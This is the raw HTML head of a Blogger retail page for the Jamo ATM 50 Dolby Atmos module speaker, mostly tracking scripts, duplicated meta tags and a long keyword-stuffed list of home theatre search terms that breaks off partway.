

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html
body_size: 60417
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' data-ad-client='ca-pub-2585925515119752' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-RV1CE2RRNB'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RV1CE2RRNB');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title> Jamo ATM 50  DOLBY ATMOS MODULE Speaker</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f8f8f8' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f8f8f8' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://avpackages.unicindia.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x - Atom" href="https://avpackages.unicindia.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x - RSS" href="https://avpackages.unicindia.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x - Atom" href="https://www.blogger.com/feeds/2801783192967095345/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x - Atom" href="https://avpackages.unicindia.in/feeds/1486350425676420011/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEYDjsgyjtHTsRzMXW7edFbQpn_kjsn8hnRB3hCEgtKikySbc_gURyda5UkZeopTepZEzq1zcLp0D1iTJuIXEOLxhfEsmf41tKJH1iWdbyLgKIEAzZjm4Fjg5zRyIY4l7dfJJrz0B8swM2/w640-h290/JAMO+50+ATM.jpg' rel='image_src'/>
<meta content='Add Dolby Atmos® height effects to any existing home theater with Jamo ATM 50 on top of your floorstanding or bookshelf speakers for dynamic' name='description'/>
<meta content='https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html' property='og:url'/>
<meta content=' Jamo ATM 50  DOLBY ATMOS MODULE Speaker' property='og:title'/>
<meta content='Add Dolby Atmos® height effects to any existing home theater with Jamo ATM 50 on top of your floorstanding or bookshelf speakers for dynamic' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEYDjsgyjtHTsRzMXW7edFbQpn_kjsn8hnRB3hCEgtKikySbc_gURyda5UkZeopTepZEzq1zcLp0D1iTJuIXEOLxhfEsmf41tKJH1iWdbyLgKIEAzZjm4Fjg5zRyIY4l7dfJJrz0B8swM2/w1200-h630-p-k-no-nu/JAMO+50+ATM.jpg' property='og:image'/>
<meta content='max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Poppins:400,400i,500,500i,600,600i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f8f8f8' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f8f8f8' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://avpackages.unicindia.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x - Atom" href="https://avpackages.unicindia.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x - RSS" href="https://avpackages.unicindia.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x - Atom" href="https://www.blogger.com/feeds/2801783192967095345/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x - Atom" href="https://avpackages.unicindia.in/feeds/1486350425676420011/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEYDjsgyjtHTsRzMXW7edFbQpn_kjsn8hnRB3hCEgtKikySbc_gURyda5UkZeopTepZEzq1zcLp0D1iTJuIXEOLxhfEsmf41tKJH1iWdbyLgKIEAzZjm4Fjg5zRyIY4l7dfJJrz0B8swM2/w640-h290/JAMO+50+ATM.jpg' rel='image_src'/>
<meta content='Add Dolby Atmos® height effects to any existing home theater with Jamo ATM 50 on top of your floorstanding or bookshelf speakers for dynamic' name='description'/>
<meta content='https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html' property='og:url'/>
<meta content=' Jamo ATM 50  DOLBY ATMOS MODULE Speaker' property='og:title'/>
<meta content='Add Dolby Atmos® height effects to any existing home theater with Jamo ATM 50 on top of your floorstanding or bookshelf speakers for dynamic' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEYDjsgyjtHTsRzMXW7edFbQpn_kjsn8hnRB3hCEgtKikySbc_gURyda5UkZeopTepZEzq1zcLp0D1iTJuIXEOLxhfEsmf41tKJH1iWdbyLgKIEAzZjm4Fjg5zRyIY4l7dfJJrz0B8swM2/w1200-h630-p-k-no-nu/JAMO+50+ATM.jpg' property='og:image'/>
<title>
 Jamo ATM 50  DOLBY ATMOS MODULE Speaker - AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x
</title>
<!-- Description and Keywords (start) -->
<meta content='home theater, sony home theatre, surround sound system, surround sound, home theatre price, home theater system, intex home theatre, jbl home theatre, wireless surround sound, philips home theatre, bose lifestyle 650, 7.1 surround sound, sony home theatre price, f and d home theater, bose home theater, best surround sound system, bose acoustimass 10, best home theater, sony home theatre 5.1, lg home theatre, samsung home theatre, 5.1 surround sound, zebronics home theatre, home theatre 5.1, bose lifestyle, bose surround sound, best home theater system, home sound system, bose surround sound system, home cinema system, panasonic home theatre, yamaha yht 1840, bluetooth surround sound, bose lifestyle 600, sony home theater system, sony surround sound system, samsung surround sound, bluetooth home theatre, wireless surround sound system, philips home theatre 5.1, wireless home theater system, sony home theatre price 5000 to 10000, yamaha home theatre, 5.1 surround sound system, home theater sound system, home theatre speaker, 2.1 home theater, home entertainment, jbl home theatre price, bose home theater system, home audio systems, home entertainment system, home theatre under 1000, boat home theatre, dolby atmos home theater, f and d home theatre, cinema room, bose acoustimass 6, intex home theatre price, wireless home theater, sony iv300, samsung surround sound system, home movie theater, theater room, jack martin home theatre, lg surround sound, samsung home theater system, onkyo home theater, philips home theatre price, bluetooth surround sound system, lg home theater system, sony ka home theatre, sony 5.1, 7.1 surround, best home theater under 10000, dolby home theater, pioneer home theater, sony home theater systems 1500 watts, sony home audio system, 7.1 home theater, zebronics home theatre 5.1, 7.1 surround sound system, home theater subwoofer, home theater amplifier, iball home theatre, sony surround sound, sony home theatre bluetooth, 5.1 home theater system, f and d home theater 5.1, best wireless home theater system, home theater setup, best home theater under 5000, universal home theatre, cemex home theater, lg home theatre price, sony home theatre 21000w price, sony home cinema, jbl cinema 610, sony home theatre 4.1, best surround sound, tower home theatre, surround speaker, home theater price flipkart, target home theatre, harman kardon home theater, best home sound system, best 7.1 home theater system, acoustimass 10, home theatre box, sony dav dz350, 5.1 sound system, sony av system, samsung home cinema, yamaha surround sound, yamaha 5.1, best home audio system, best 5.1 surround sound system, home theatre under 2000, best buy surround sound, best wireless surround sound, lg lhb675, best surround sound system 2020, bose lifestyle 48, best wireless surround sound system 2020, sony bdv e3200, sony home theatre price 5000, home surround sound, 5.1 surround, jbl cinema 510, bose surround system, bose wireless surround sound, john barrel home theatre, jbl surround sound, home theater room, f and d home theater 10000w, 4.1 home theater, mini home theatre, wireless home sound system, samsung home theatre price, home theatre low price, jbl home theatre 5.1, philips home theater system, motorola home theatre, best 5.1 home theater system, dvd home theater system, home cinema room, f and d home theater price, dolby atmos system, logitech home theater, dolby 7.1, best wireless surround sound system, best buy home theater, top rated home theater systems, amazon home theatre, dolby atmos home theater system, lg home cinema, intex home theatre 5.1, sony home theatre 7.1, samsung home theatre 5.1, polk audio tl1600, jbl home theater 10000 watt, flipkart home theater, onkyo 5.1, home theatre home theatre, dolby atmos surround sound, wireless surround system, best subwoofer for home theater, olx home theater, home theatre bluetooth price, philips home theatre 2.1, sony home theatre wireless, surround sound amplifier, lg surround sound system, onkyo home theater system, sony company home theatre, best home theater under 3000, dj home theatre, home theater screen, 5.1 speaker, home theater installation near me, denon home theater, blu ray home theater system, best home cinema system, panasonic surround sound system, yamaha yht 3072, 5.1 av receiver, impex home theatre, lifestyle 650 home entertainment system, yamaha home theater system, 7.1 receiver, 5.1 speaker system, f and d home theater 2.1, philips home theatre 10000w, santosh home theatre, infinity home theater, 7.1 home theater system, home cinema center, mitashi home theatre, home theatre 5.1 price, 7.2 surround sound, onkyo surround sound, sony home theatre 25000w price, f and d home theater 20000w, best home theater system 2020, intex ka home theatre, home surround sound system, lg home theatre 5.1, bose home theatre price, home cinema sound system, home theater speaker system, ahuja home theatre, home theater surround sound, sony dvd home theater system, home cinema wireless, mitsun home theatre 5.1, new home theatre, polk tl1600, bose lifestyle 18, intex 5.1 home theater 5000w, best home theater system under 5000, jbl home theater subwoofer, yamaha 1840, jbl home theater system, best home theater receiver 2020, intex home theater 10000 watt, sony dz350, wireless 5.1 surround sound, dvd home theater, dolby atmos 5.1, home theater system price, jbl home theatre price 5000 to 10000, panasonic home theatre price, sony blu ray home theater system, panasonic surround sound, dav dz350, clarion home theater, intex home theater 20000 watt, lg lhd657, sony surround system, bose home theatre 5.1, best 5.1 home theater, home theater sony muteki, bose 5.1 surround sound system, sony iv300 price, philips home theatre bluetooth, panasonic home theatre system, home theatre under 1500, logitech z906 5.1 surround sound speaker system, home theatre under 5000, best wireless surround sound system 2019, samsung 5.1 home theater system, dolby atmos surround sound system, sony company ka home theatre, 9.1 surround sound, home theatre packages, bose lifestyle 535, zebronics home theatre 4.1, jvc home theater, htib, fnd ka home theatre, sony ke home theatre, intex 2.1 home theater, bose lifestyle 700, surround sound speaker, lg hts, sony bdv n9200, mitsun home theatre, elac cinema 5, surround sound setup, bluetooth home theater system, home theatre installation, polk audio home theater, sony 5.1 home theater system, best 2.1 home theater, sony home theatre 2.1, intex home theater 4.1 with bluetooth, home theater store near me, movie star home theatre, sxxsw6000 home theater, iball home theater 5.1, best home theater under 2000, lifestyle 600, best bose home theater system, philips 5.1, best home theater systems 2020, best sound system for home theater, pizaro home theatre, target home theater 5.1, polk surround sound, harman kardon surround sound system, bdv e3200, tv home theatre, hkts, boat home theatre price, 5.1 setup, home theater projector screen, sony tz145, z906 5.1 surround sound speaker system, dav tz145, small home theatre, lg dvd home theater system, 5.1 home theater amplifier system, 5.1 surround sound setup, beston home theatre, f and d home theatre 5.1, zebronics home theatre price, home theater store, jbl ka home theatre, best surround sound system 2019, best dolby atmos home theater system, yamaha home theatre 5.1, john barrel home theatre 5.1, samsung blu ray home theater system, sony blu ray home theatre, intex home theatre bluetooth price, panasonic home theatre 5.1, home theatre under 3000, receiver home theater, home theatre woofer, onkyo 7.1, jbl home theatre price 5000, panasonic theater system, jack martin home theater 5.1, home theater sharp, movie theater room, best home cinema, iv300, latest home theatre, sony 4.1 home theater price, intex home theatre 4.1, dvd surround sound system, lhd657, blu ray surround sound system, 8 inch subwoofer home theater, 5.1 home theater amplifier, home theatre sound, sony dav, best home surround sound, 5.1 speaker setup in small room, dolby digital plus home theater, sony iv300 home theater, sony 5.1 surround sound system, lhb675, blu ray home theater, jamo 5.1, cheap surround sound, sony home theatre flipkart, takai home theater, sony 5.1 surround sound, home sound, big home theatre, jbl home theater 1500, pioneer surround sound system, top 10 home theater, cemex home theater price, home theater near me, homer theater, high bass home theater, home theater sound bar, panasonic home theatre 2.1, best home theater system 2019, dvd home theater lg, 7.1 surround sound setup, 5.1 speaker package, philips surround sound, philips surround sound system, sony dvd home theatre, polk home theater, enkor home theater, atmos surround sound, denon surround sound, bose theater system, bose lifestyle 650 home entertainment system, boss home theatre, home theatre with mic, wireless surround, polk audio surround sound, f and d home theatre 6500w, geepas home theatre, home theater surround sound system, amazon surround sound, philips home theatre 3000w, pioneer 5.1 home theater system, philips ka home theatre, boat home theatre 5.1 price, bose home sound system, home theatre under 10000, wireless home cinema system, 5.1 home theater with bluetooth, akai home theatre, home theatre speaker price, lg surround system, best home theater under 20000, home theater for sale, lg home theater 1000 watts, samsung surround sound setup, best home theater receiver 2019, panasonic home theatre 4.1, home sound system for sale, sony home theatre bluetooth price, edifier home theatre, 7.2 surround sound system, wifi surround sound, best home theater 2020, best buy surround sound system, 2.1 home theater system, yamaha 5.1 home theater system, pioneer surround sound, 5.1 wireless surround sound system, bose wireless home theater, top home theater, home cinemas, best home entertainment system, theater tv, best dolby atmos home theater, lg home theatre 1000 watts price, zebronics home theatre 2.1, bose lifestyle system, onkyo surround sound system, home theatre cost, pioneer home theater system, boat home theater 5.1, samsung 7.1 home theater system, polk surround sound system, ubon home theatre, samsung home cinema system, marq home theatre, best wireless home theater, harman kardon home cinema 7.1, best sony home theater system, yamaha yht 196, 3.1 surround sound, intex home theater 2000 watt price, in home movie theater, dapic home theater, samsung home theatre 5.1 1000w, best surround system, onix home theatre, yht 3072, sony tz140, atmos home theater, krisons home theater, philips home theatre 5.1 price, bose home system, philips home theatre price below 5000, bose am10, best bass home theater, sony d40 home theater, apple home theatre, samsung dvd home theater system, home cinema setup, 5.1 surround sound amplifier, intex ke home theatre, home theatre under 500, top surround sound systems, spice home theatre, dolby atmos home cinema, cemex home theater 8585 bt price, realme home theatre, samsung 5.1 surround sound, best 2.1 home theater with bluetooth, polk audio 5.1, samsonic home theater, iball home theater 2.1, sony 1000w home theatre, kenwood home theater, home theater 5.1 wireless, bass home theatre, motorola 5.1 home theatre, oscar home theatre, best home theater under 6000, panasonic dvd home theater sound system, 7.2 home theater, sony best home theatre, panasonic home cinema, home theater 2020, media rooms, home theater samsung bluetooth, 7.1 setup, 5.1 channel home theatre, theater system, 9.2 surround sound, home cinema amplifier, harman kardon surround sound, surround sound speaker system, yamaha yht, 2.1 home theater price, invox home theater, 5.2 surround sound, onida home theatre, channel home theatre, sony 5.1 amplifier, home theater smart, sony surround, sony tower home theatre, home theater audio, harman kardon hkts 9, intex 5.1 home theater 4000w, onkyo thx, 5.1 speaker setup, bose lifestyle 650 price, 2.1 home theater with bluetooth, frontech home theater, best home theater under 10000 in 2020, lg blu ray home theater system, bose home entertainment system, obage home theater, samsung ka home theatre, philips 5.1 speaker, koryo home theater, 1000 watt home theater system, home theatre systems for sale, philips mms2625b, yamaha home theatre price, xiaomi home theater, f and d home theater 5.1 8000w price, bosch home theatre, home theatre ka price, best home theater system under 10000, home theater subwoofer amplifier, yamaha yht 2910, panasonic 5.1, lg ka home theatre, tl1600, yamaha surround sound system, 7.1 speaker, bose 2.1 home theatre, cheap home theater, 7.1 sound system, cinema room in house, intex bluetooth home theatre, bluetooth surround, onkyo 7.1 home theater system, bang and olufsen home theatre, best home cinema sound system, home surround system, best home theatre under 15000, f and d home theatre price, reliance digital home theatre, svs home theater, sony 5.1 home theatre price, sansui home theatre, cheap home theater system, sony 1000 watt home theater, in home theater, 5.1 home cinema, 2.1 surround sound, sony 21000w home theater price, all home theatre, 5.1 home theater amplifier with bluetooth, iball home theater 5.1 with bluetooth price, zebronics home theatre tower, home theater lg bluetooth, platin monaco 5.1, 6.1 surround sound, good surround sound system, 5.1 channel home theater system, best bluetooth surround sound, videocon home theatre, wireless 5.1 home theater system, cinema surround sound, harman home theatre, bluetooth audio receiver for 5.1 home theater, top home theater systems, sony theater system, sony sa d40 home theater, home av, focal home theater, sony wireless surround sound, iball home theatre price, small cinema room, custom home theater, cinema system, tawar home theater, 1000 watt home theater, croma home theatre, lg 2.1 home theatre, 9.1 home theater, surround sound amp, sony home theater price 4000, lg 5.1 surround sound system, best home theater setup, jvc surround sound, onkyo 3910, dolby 7.1 surround sound, sony d100 home theatre, tecnia home theater, philips dvd home theater system, boat 5.1 home theater, home theater audio system, 5.1 speaker set, bose home cinema system, the best home theater system, blaupunkt home theatre, cheap surround sound systems, home theatre wiring, 7.1 speaker system, 7.2 home theater system, 4k home cinema systems, new home theatre 2020, lifestyle 600 home entertainment system, fenda home theater, sony 7.2 home theater, lg home theater 1200 watts, sony home theatre 5.1 dolby atmos, home theater set, 4.1 surround sound, best av receiver 2019, best bluetooth home theater, marshall home theatre, deltron home theater, impex home theatre 5.1, denon home theater system, universal home theatre price, home theater equipment, universal home theatre dj, jbl bluetooth home theatre, aiwa home theatre, best home theater under 7000, fd home theatre, samsung 5.1 surround sound system, lg dh3140s, philips home theatre 1000w, boat home theater 160w, intex home theater 5.1 with bluetooth price, marantz home theater, wireless bluetooth surround sound, 3.1 home theater, home cinema packages, harman kardon home theater system, home theatre company, dolby digital home theater, sony dolby atmos home theater, thx cinema, jbl wireless surround sound, bose cinema, target home theater 5.1 price, jamo home theater, 4k home theater system, pioneer home theater 7.1 surround sound system, bose surround sound home theater systems, sony n7200w, hkts 65, dz350, bluetooth home theatre under 1000, bose 520, jbl home theater flipkart, best cheap surround sound system, home theatre bluetooth low price, paradigm cinema 100, jbl 2.1 home theater, the best surround sound system, best home theater amplifier, f and d f8000u, jbl surround sound system, sony home cinema system, cemex home theater dj, wired surround sound system, best home theater under 4000, sony home theatre low price, movie theater in house, wireless home audio system, sony blu ray surround sound system, sony sound system 5.1, artis home theater, lg home theater 1000w, tkl 7.1 home theater, yamaha yht 1840 price, bose wireless surround sound system, best 5.1 surround sound, samsung 2.1 home theater, 1000w home theater, philips home theatre 5.1 bluetooth, samsung home theatre price 2000, hdmi surround sound, philips home theatre 4.1, lg home theater 10000 watts, home theater amp, cemex home theater 2.1 price, sony dav tz215, surround systems, best samsung home theater system, surround sound for sale, jbl 5.1 surround sound, home theatre movie, jvc home theater system, intex home theatre tower, bowers and wilkins home theater, perx home theater, philips company home theatre, best home theater sound bar, home theatre boat, iv300 price, home theater muteki, thx ultra2 home theater system, polk 5.1, mini theatre in home, stereo 5.1, 7.2 speaker setup, samsung blu ray home theater, yamaha 5.1 surround sound system, tcl home theater, target surround sound, jack martin home theatre price, stereo surround sound, yamaha yht 4930, sony home theatre d40, sony dav tz210, blu ray player with surround sound, home theatre sony ka, bluetooth home cinema, home cinema surround sound, polk home theater system, atmos home theater system, home audio setup, hkts 9, kenwood surround sound system, jbl home theatre amazon, best home theater subwoofer 2020, home theatre 1000, top 5 home theater, philips home theatre 5.1 with dvd player, yamaha surround system, hybon home theater, jbl ke home theatre, best wireless home theater system 2020, blu ray surround sound, fd home theater, dj home theatre bluetooth, home movie screen, sony dav dz100, movie room in house, buy home theatre, philips home theatre 2.1 bluetooth, yamaha 5.1 surround sound, home theater hdmi, yamaha home theatre 7.1, 1000w home theater system, home theatre 2000, sony dav dz270, samsung home entertainment system, lg home theatre 1200w price, bedroom surround sound, fmd home theatre, samsung blu ray surround sound, lg home theater system price, bose 5.1 home theater system, samsung bluetooth surround sound, lg 1000w home theater system, sony bdv 9200, bose lifestyle v10, home theater layout, elac debut 2.0 5.1, sony dav tz145 price, home theater bar, sony ka home theatre price, modern home theater, theater home, bose wireless home theater system, yamaha 5.1 ch home theatre pack, home theatre 7.1 dolby atmos, sony 7.2 home theater system, home theater designs, luxury home theater, onkyo 7800, philips 5.1 home theatre 12000w, computer home theatre, intex company home theatre, home theatre bass speaker, philips home theater 5.1 with bluetooth price, elac cinema 10, samsung home theater price 5000, 10 inch subwoofer home theater, best home theater subwoofer 2019, bluetooth speaker home theatre, sony 2.1 home theater price, intex 4.1 home theater price, 7.1 channel, truvison home theater, best dolby atmos system, bluetooth home sound system, lg surround, sony muteki 7.2 price, home surround sound setup, sony rt3 home theater, sony tz145 price, definitive technology prosub 600, home theater deals, fnd home theatre, onkyo s3910, sony home theatre speaker, onkyo hts 3910, sony 7.2 surround sound system, built in surround sound system, home theater systems near me, htp 076 pioneer, home theatre system setup planning, atmos 5.1, buy home theatre system, best projector screen for home theater, harman kardon 5.1 home theater system, philips hts3510, samsung home theater system price, bluetooth speaker surround sound, home theatre price 1000, philips home theatre 5000w, intex company ka home theatre, elite hts, 7.2 surround, blaupunkt home theater, lg home cinema system, lg home theatre 5.1 1000w, 7.1 yamaha home theater, best quality home theatre, lg blu ray disc home theater, tv home theater system, bluetooth home theatre jbl, sony e3200, home cinema 5.1 wireless, chhota home theatre, high end home theater, samsung theater system, sony surround sound speaker system, universal home theatre 4.1 price, new home theatre price, 7.1 speaker setup, 7.1 system, polk audio surround sound system, samsung home theater receiver, jack martin home theater 2.1, sony home sound system, target home theater 7.1 price, lg 5.1 surround sound, pioneer home theatre price, best home theater company, best buy home theater systems, portable home theater, f and d dolby digital home theater, home theater installation services near me, onkyo hts3910, geepas home theatre 5.1, 2.1 home theater under 1000, home theatre 5.1 dolby atmos, 4k surround sound system, lg blu ray home theater, sony s master 5.1, tower home theatre price, cabrila technology, jbl home theatre 7.1, home theater components, audiooz home theater, home theater companies near me, wifi home theater, sony 4.1 home theater 21000w price, amazon home theatre price, best home theater in a box, sony dav dz340k, granger bessel, 7.1 surround sound system price, the best home theater, best home surround sound system, digital surround sound company, bose 5.1 surround sound, 6 inch subwoofer home theater, small theater room, ikall home theatre, panasonic surround system, samsung j5500w, single home theatre, santosh company home theatre, sony home theatre 5.1 cables, led home theatre, sony hbd tz210, zebronics home theater 4.1 with bluetooth, 5.1 bluetooth speaker, f and d home theater 5.1 8000w, iball home theater 4.1, logitech 5.1 home theater, best 2.1 home theater system, onkyo hts 3800, true wireless surround sound, sony 4.1 speaker, best 7.1 surround sound, iconic home theatre, good home theater system, bose home theatre flipkart, clarion home theater 5.1, dav dz270, best home theater brand, sony home theatre motherboard price, elac debut 2.0 5.1 home theatre system, motorola amphisoundx 150w, sony 7.1 surround sound system, sony new home theatre, philips home theatre 10000w price, gizmore home theater, bose lifestyle 600 home entertainment system, best home theater subwoofer under 1000, all home theatre price, jbl simply cinema, wireless 7.1 surround sound, zinitax home theater, lg 5.1 home theatre system, wireless surround sound amazon, sony d10 home theatre, infinity home theater 5.1, harman kardon hkts 15, denon surround sound system, samsung wireless home theater system, elac cinema 5.2, in ceiling surround sound, organic home theatre, home theater room layout, zinitax home theater price, top rated surround sound systems, home theater top house, cheap and best home theatre, iball home theater 2.1 price, best 7.1 surround sound system, 5.1 home cinema system, best home theater under 30000, gemco home theater, home theater cinema, elac cinema, acoustic audio aa5170, thx home theater, tz145, indiatech home theater, home theater philips fidelio, lg home theatre 5.1 dolby atmos, best surround sound system under 500, bose cinemate home theater system, pagaria home theatre, home theatre woofer price, bpl home theatre, sony bdv 7200, sony woofer home theatre, best 5.1 speaker system, bose acoustimass system, best home theatre under 1000, optical home theatre, hdmi arc home theater, beetel home theatre, amazon home theater system, sony bdv e4100 price, blu ray home cinema system, bose bluetooth surround sound, sony 9200 home theatre, best 5.1 home theater under 3000, best dolby atmos surround sound system, philips home theatre flipkart, sound system wireless, bose lifestyle 8, digital home theatre, sony 7.1 home theater system, sony all home theatre, home media room, sony home theatre 5.1 1000w, sony latest home theatre, bose lifestyle 520, surround sound system amazon, bose dvd home entertainment system, dj home theatre price, ricardo home theatre, aisen home theater, dolby atmos surround system, 4k home theater, amazon f and d home theater, daneli acoustics hd 67, bluetooth 5.1 surround sound, home theater xiaomi, best bluetooth surround sound system, bose 5.1 home theater set, motorola amphi soundx, home movie theater cost, branded home theatre, 5.1 home theater receiver, dav dz340k, building a home theater, onkyo hts 7800, best 5.1 sound system, cinehome pro, sony bravia home theatre, samsung blu ray surround sound system, surround sound audio, sony tall boy, 7.1 atmos, cemex home theater 5.25 subwoofer, philips tower home theatre, wifi surround sound systems, home cinema 7.1 dolby atmos, onkyo 5.1 home theatre, best home theater for led tv, panasonic 5.1 surround sound system, home theatre for home, best home cinema 2020, dvd surround sound, sennheiser home theater, sony latest home theatre 2020, jbl cinema 5.1, panasonic home theater system 1000 watts price, yht 1840 price, zebronics bluetooth home theatre, dolby home theater 5.1, best 5.1 home theater under 10000, atmos surround sound system, latest home theatre 2020, home theater setup near me, best buy home theater installation, 11.2 surround sound, hkts 15, zebronics home theatre under 2000, yamaha 1840 home theatre 5.1, zebronics bt4440, home theatre box price, harman kardon 5.1 home theater, r home theater, jvc surround sound system, media room designs, zebronics dolby atmos home theater, best 7.1 home theater system dolby atmos, sony company home theatre price, theater room in house, 5 in 1 home theatre, designing a home theater room, 4.1 home theater price, panasonic surround sound system setup, panasonic home theater system 1000 watts, speaker systems for home, altec lansing home theater, mini home cinema, panorama home theatre, bose cinema system, redmi home theatre, home theater lg lhb645, reliance home theatre, sony home entertainment system, truvision home theatre, lg ht303su, f8d home theater, 5.2 home theater, home theatre song, dvd home cinema system, intex home theater 10500, wireless home theatre price, bolt home theatre, smart home theater system, sonodyne home theatre, sony 5.1 wireless home theatre system, sony home theater subwoofer, lg bh6340h, bose lifestyle 500, blu ray home cinema, f and d home theatre 7.1 price, ubon speaker home theater, clarion home theater 17000w, f and d 7700x home theater, best home theater system under 20000, blackweb surround sound, pioneer home theatre 5.1, latest lg home theater, local home theatre, polk audio tl 1600, sasta home theatre, harman kardon 7.1 home theater system, sony digital cinema sound, i bell home theater, dh3140s, blu ray sound system, pioneer home theater dolby atmos, polk audio blackstone tl1600, led tv home theatre, f and d home theater 2.1 price, f and d home theater 5.1 price, high quality home theatre, lg 